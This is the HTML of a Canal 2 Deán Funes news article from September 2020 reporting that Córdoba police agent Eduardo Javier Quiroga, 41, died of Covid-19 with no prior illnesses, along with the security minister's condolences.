<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-15"><a href="https://canal2deanfunes.com/index.php/category/sal/">Salud</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_a6b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_a6b" ><script>var block_tdi_6_a6b = new tdBlock();
block_tdi_6_a6b.id = "tdi_6_a6b";
block_tdi_6_a6b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_a6b","tdc_css_class":"tdi_6_a6b","tdc_css_class_style":"tdi_6_a6b_rand_style"}';
block_tdi_6_a6b.td_column_number = "3";
block_tdi_6_a6b.block_type = "td_block_mega_menu";
block_tdi_6_a6b.post_count = "5";
block_tdi_6_a6b.found_posts = "26";
block_tdi_6_a6b.header_color = "";
block_tdi_6_a6b.ajax_pagination_infinite_stop = "";
block_tdi_6_a6b.max_num_pages = "6";
tdBlocksArray.push(block_tdi_6_a6b);
</script><div id=tdi_6_a6b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/29/hugo-pizzi-los-medicos-estan-caminando-entre-los-efluvios-de-la-muerte/" rel="bookmark" class="td-image-wrap " title="HUGO PIZZI: «LOS MÉDICOS ESTÁN CAMINANDO ENTRE LOS EFLUVIOS DE LA MUERTE»" ><img class="entry-thumb" src="[data-uri]" alt="" title="HUGO PIZZI: «LOS MÉDICOS ESTÁN CAMINANDO ENTRE LOS EFLUVIOS DE LA MUERTE»" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/sddefault-5-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/29/hugo-pizzi-los-medicos-estan-caminando-entre-los-efluvios-de-la-muerte/" rel="bookmark" title="HUGO PIZZI: «LOS MÉDICOS ESTÁN CAMINANDO ENTRE LOS EFLUVIOS DE LA MUERTE»">HUGO PIZZI: «LOS MÉDICOS ESTÁN CAMINANDO ENTRE LOS EFLUVIOS DE LA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/22/el-covid-19-llego-a-avellaneda/" rel="bookmark" class="td-image-wrap " title="EL COVID 19 LLEGÓ A AVELLANEDA" ><img class="entry-thumb" src="[data-uri]" alt="" title="EL COVID 19 LLEGÓ A AVELLANEDA" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/avellaneda-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/22/el-covid-19-llego-a-avellaneda/" rel="bookmark" title="EL COVID 19 LLEGÓ A AVELLANEDA">EL COVID 19 LLEGÓ A AVELLANEDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/20/proyecto-de-salud-animal-en-marcha-el-intendente-y-funcionarios-participaron-de-una-reunion-virtual-con-integrantes-de-ongs-en-red/" rel="bookmark" class="td-image-wrap " title="PROYECTO DE SALUD ANIMAL EN MARCHA: EL INTENDENTE Y FUNCIONARIOS PARTICIPARON DE UNA REUNIÓN VIRTUAL CON INTEGRANTES DE ONG&#8217;S EN RED" ><img class="entry-thumb" src="[data-uri]" alt="" title="PROYECTO DE SALUD ANIMAL EN MARCHA: EL INTENDENTE Y FUNCIONARIOS PARTICIPARON DE UNA REUNIÓN VIRTUAL CON INTEGRANTES DE ONG&#8217;S EN RED" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/sddefault-3-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/20/proyecto-de-salud-animal-en-marcha-el-intendente-y-funcionarios-participaron-de-una-reunion-virtual-con-integrantes-de-ongs-en-red/" rel="bookmark" title="PROYECTO DE SALUD ANIMAL EN MARCHA: EL INTENDENTE Y FUNCIONARIOS PARTICIPARON DE UNA REUNIÓN VIRTUAL CON INTEGRANTES DE ONG&#8217;S EN RED">PROYECTO DE SALUD ANIMAL EN MARCHA: EL INTENDENTE Y FUNCIONARIOS PARTICIPARON&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/14/hugo-pizzi-tenemos-que-ser-muy-precavidos-en-esta-etapa/" rel="bookmark" class="td-image-wrap " title="HUGO PIZZI: «TENEMOS QUE SER MUY PRECAVIDOS EN ESTA ETAPA»" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/14/hugo-pizzi-tenemos-que-ser-muy-precavidos-en-esta-etapa/" rel="bookmark" title="HUGO PIZZI: «TENEMOS QUE SER MUY PRECAVIDOS EN ESTA ETAPA»">HUGO PIZZI: «TENEMOS QUE SER MUY PRECAVIDOS EN ESTA ETAPA»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/13/corona-virus-dean-funes-ya-esta-en-la-etapa-de-circulacion-comunitaria/" rel="bookmark" class="td-image-wrap " title="CORONA VIRUS: DEÁN FUNES YA ESTÁ EN LA ETAPA DE CIRCULACIÓN COMUNITARIA" ><img class="entry-thumb" src="[data-uri]" alt="" title="CORONA VIRUS: DEÁN FUNES YA ESTÁ EN LA ETAPA DE CIRCULACIÓN COMUNITARIA" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/coeee-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/13/corona-virus-dean-funes-ya-esta-en-la-etapa-de-circulacion-comunitaria/" rel="bookmark" title="CORONA VIRUS: DEÁN FUNES YA ESTÁ EN LA ETAPA DE CIRCULACIÓN COMUNITARIA">CORONA VIRUS: DEÁN FUNES YA ESTÁ EN LA ETAPA DE CIRCULACIÓN&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_a6b" data-td_block_id="tdi_6_a6b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_a6b" data-td_block_id="tdi_6_a6b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://canal2deanfunes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<article id="post-154" class="td-post-template-3 post-154 post type-post status-publish format-standard has-post-thumbnail category-cordoba category-covid-19 category-portada category-provinciales category-sal tag-cordoba tag-coronavirus tag-covid-19 tag-policia td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://canal2deanfunes.com/wp-content/uploads/2020/09/poli-2.jpg" data-caption=""><img width="1068" height="712" class="entry-thumb td-modal-image" src="https://canal2deanfunes.com/wp-content/uploads/2020/09/poli-2-1068x712.jpg" srcset="https://canal2deanfunes.com/wp-content/uploads/2020/09/poli-2-1068x712.jpg 1068w, https://canal2deanfunes.com/wp-content/uploads/2020/09/poli-2-300x200.jpg 300w, https://canal2deanfunes.com/wp-content/uploads/2020/09/poli-2-1024x683.jpg 1024w, https://canal2deanfunes.com/wp-content/uploads/2020/09/poli-2-768x512.jpg 768w, https://canal2deanfunes.com/wp-content/uploads/2020/09/poli-2-150x100.jpg 150w, https://canal2deanfunes.com/wp-content/uploads/2020/09/poli-2-696x464.jpg 696w, https://canal2deanfunes.com/wp-content/uploads/2020/09/poli-2-630x420.jpg 630w, https://canal2deanfunes.com/wp-content/uploads/2020/09/poli-2.jpg 1200w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="poli 2"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://canal2deanfunes.com/index.php/category/cordoba/">Córdoba</a></li><li class="entry-category"><a  style="background-color:#000000; color:#fff; border-color:#000000;" href="https://canal2deanfunes.com/index.php/category/covid-19/">Covid-19</a></li><li class="entry-category"><a  href="https://canal2deanfunes.com/index.php/category/portada/">Portada</a></li><li class="entry-category"><a  href="https://canal2deanfunes.com/index.php/category/provinciales/">Provinciales</a></li><li class="entry-category"><a  href="https://canal2deanfunes.com/index.php/category/sal/">Salud</a></li></ul>                <h1 class="entry-title">Murió por coronavirus un policía de Córdoba: no tenía patologías previas</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-05T16:43:54-03:00" >5 de septiembre de 2020</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-154">603</span></div>                                    </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcanal2deanfunes.com%2Findex.php%2F2020%2F09%2F05%2Fmurio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Muri%C3%B3+por+coronavirus+un+polic%C3%ADa+de+C%C3%B3rdoba%3A+no+ten%C3%ADa+patolog%C3%ADas+previas&url=https%3A%2F%2Fcanal2deanfunes.com%2Findex.php%2F2020%2F09%2F05%2Fmurio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas%2F&via=Canal+2+De%C3%A1n+Funes">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/&amp;media=https://canal2deanfunes.com/wp-content/uploads/2020/09/poli-2.jpg&description=Muri%C3%B3+por+coronavirus+un+polic%C3%ADa+de+C%C3%B3rdoba%3A+no+ten%C3%ADa+patolog%C3%ADas+previas">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Muri%C3%B3+por+coronavirus+un+polic%C3%ADa+de+C%C3%B3rdoba%3A+no+ten%C3%ADa+patolog%C3%ADas+previas %0A%0A https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
<p>A través de un comunicado,&nbsp;<strong>la Policía de Córdoba informó el fallecimiento del agente Eduardo Javier Quiroga, quien desde el pasado 19 de agosto estaba internado por Covid-19</strong>.</p>



<p><strong>El oficial de 41 años prestaba servicio en la subcomisaría de la localidad de La Cesira</strong>, ubicada en el departamento Roque Sáenz Peña.</p>



<p><strong>Se trata del primer policía que muere a causa de coronavirus en la provincia de Córdoba</strong>, en un contexto de sostenido aumento de casos positivos y muertes por Covid-19 en el territorio cordobés y muchas provincias del país.</p>



<p><strong>Quiroga residía en la localidad de Laboulaye, prestaba servicio en La Cesira, y era papá de dos hijos</strong>.&nbsp;<strong>No tenía patologías previas</strong>&nbsp;y fue atendido en el Hospital de Laboulaye y allí también le diagnosticaron Covid-19, tras lo cual fue trasladado a una clínica privada de la ciudad de Córdoba. Este viernes por la noche falleció en la capital provincial.</p>



<p>El ministro de Seguridad del gobierno provincial, <strong>Alfonso Mosquera</strong>, expresó su cuenta de Twitter su “pesar” por el fallecimiento del agente y envió “condolencias a sus familiares, amigos y camaradas” de la Policía de Córdoba.</p>



<blockquote class="twitter-tweet"><p lang="es" dir="ltr">Ante el fallecimiento del Agente Eduardo Javier Quiroga, en nombre del <a href="https://twitter.com/minsegcba?ref_src=twsrc%5Etfw">@minsegcba</a> del <a href="https://twitter.com/gobdecordoba?ref_src=twsrc%5Etfw">@gobdecordoba</a>, expreso pesar y sentidas condolencias a sus familiares, amigos y camaradas de la <a href="https://twitter.com/PoliciaCbaOf?ref_src=twsrc%5Etfw">@PoliciaCbaOf</a>.</p>&mdash; Alfonso Fernando Mosquera (@alfonmosquera) <a href="https://twitter.com/alfonmosquera/status/1302232410982154240?ref_src=twsrc%5Etfw">September 5, 2020</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcanal2deanfunes.com%2Findex.php%2F2020%2F09%2F05%2Fmurio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Muri%C3%B3+por+coronavirus+un+polic%C3%ADa+de+C%C3%B3rdoba%3A+no+ten%C3%ADa+patolog%C3%ADas+previas&url=https%3A%2F%2Fcanal2deanfunes.com%2Findex.php%2F2020%2F09%2F05%2Fmurio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas%2F&via=Canal+2+De%C3%A1n+Funes">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/&amp;media=https://canal2deanfunes.com/wp-content/uploads/2020/09/poli-2.jpg&description=Muri%C3%B3+por+coronavirus+un+polic%C3%ADa+de+C%C3%B3rdoba%3A+no+ten%C3%ADa+patolog%C3%ADas+previas">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Muri%C3%B3+por+coronavirus+un+polic%C3%ADa+de+C%C3%B3rdoba%3A+no+ten%C3%ADa+patolog%C3%ADas+previas %0A%0A https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://canal2deanfunes.com/index.php/author/canal/"><img alt='' src='https://secure.gravatar.com/avatar/40091e4eb434b617e3322b2702be9a63?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/40091e4eb434b617e3322b2702be9a63?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://canal2deanfunes.com/index.php/author/canal/">Canal 2 Deán Funes</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Canal 2 Deán Funes"></span><meta itemprop="datePublished" content="2020-09-05T16:43:54-03:00"><meta itemprop="dateModified" content="2020-09-08T16:15:24-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://canal2deanfunes.com/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://canal2deanfunes.com/wp-content/uploads/2020/08/C2-CHICO-01.png"></span><meta itemprop="name" content="Canal 2 Deán Funes"></span><meta itemprop="headline " content="Murió por coronavirus un policía de Córdoba: no tenía patologías previas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://canal2deanfunes.com/wp-content/uploads/2020/09/poli-2.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_8_bbb td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_bbb" ><script>var block_tdi_8_bbb = new tdBlock();
block_tdi_8_bbb.id = "tdi_8_bbb";
block_tdi_8_bbb.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_8_bbb","td_column_number":3,"live_filter_cur_post_id":154,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_8_bbb","tdc_css_class_style":"tdi_8_bbb_rand_style"}';
block_tdi_8_bbb.td_column_number = "3";
block_tdi_8_bbb.block_type = "td_block_related_posts";
block_tdi_8_bbb.post_count = "3";
block_tdi_8_bbb.found_posts = "9";
block_tdi_8_bbb.header_color = "";
block_tdi_8_bbb.ajax_pagination_infinite_stop = "";
block_tdi_8_bbb.max_num_pages = "3";
tdBlocksArray.push(block_tdi_8_bbb);
</script><h4 class="td-related-title td-block-title"><a id="tdi_9_666" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_8_bbb" href="#">Artículo relacionados</a><a id="tdi_10_663" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_8_bbb" href="#">Más del autor</a></h4><div id=tdi_8_bbb class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/09/09/astrazeneca-y-oxford-detienen-las-pruebas-de-la-vacuna-contra-el-covid-19/" rel="bookmark" class="td-image-wrap " title="AstraZeneca y Oxford detienen las pruebas de la vacuna contra el Covid-19" ><img class="entry-thumb" src="[data-uri]" alt="" title="AstraZeneca y Oxford detienen las pruebas de la vacuna contra el Covid-19" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/09/vacuna-astr-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/09/09/astrazeneca-y-oxford-detienen-las-pruebas-de-la-vacuna-contra-el-covid-19/" rel="bookmark" title="AstraZeneca y Oxford detienen las pruebas de la vacuna contra el Covid-19">AstraZeneca y Oxford detienen las pruebas de la vacuna contra el Covid-19</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/09/09/covid-19-confirman-este-martes-12-027-casos-positivos-y-278-decesos/" rel="bookmark" class="td-image-wrap " title="Covid-19: confirman este martes 12.027 casos positivos y 278 decesos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Covid-19: confirman este martes 12.027 casos positivos y 278 decesos" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/09/covencio-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/09/09/covid-19-confirman-este-martes-12-027-casos-positivos-y-278-decesos/" rel="bookmark" title="Covid-19: confirman este martes 12.027 casos positivos y 278 decesos">Covid-19: confirman este martes 12.027 casos positivos y 278 decesos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/09/05/oms-la-vacuna-priorizara-a-trabajadores-esenciales-y-personas-de-riesgo/" rel="bookmark" class="td-image-wrap " title="OMS: la vacuna priorizará a trabajadores esenciales y personas de riesgo" ><img class="entry-thumb" src="[data-uri]" alt="" title="OMS: la vacuna priorizará a trabajadores esenciales y personas de riesgo" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/09/oms2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/09/05/oms-la-vacuna-priorizara-a-trabajadores-esenciales-y-personas-de-riesgo/" rel="bookmark" title="OMS: la vacuna priorizará a trabajadores esenciales y personas de riesgo">OMS: la vacuna priorizará a trabajadores esenciales y personas de riesgo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_bbb" data-td_block_id="tdi_8_bbb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_bbb" data-td_block_id="tdi_8_bbb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2020/09/05/murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://canal2deanfunes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='154' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3dc9558dea" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="161"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                                            <!-- .no sidebar -->
                                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

    
    
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
                <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
                    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Canal 2 Deán Funes - Córdoba                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
            
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6 (rara)
        Deploy mode: deploy
        
        uid: 69766e65b6c29
    -->

    <script type="text/javascript" src="https://canal2deanfunes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://canal2deanfunes.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=65cef19a395d126a22dc75f80542df4b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://canal2deanfunes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6" id="td-site-min-js"></script>
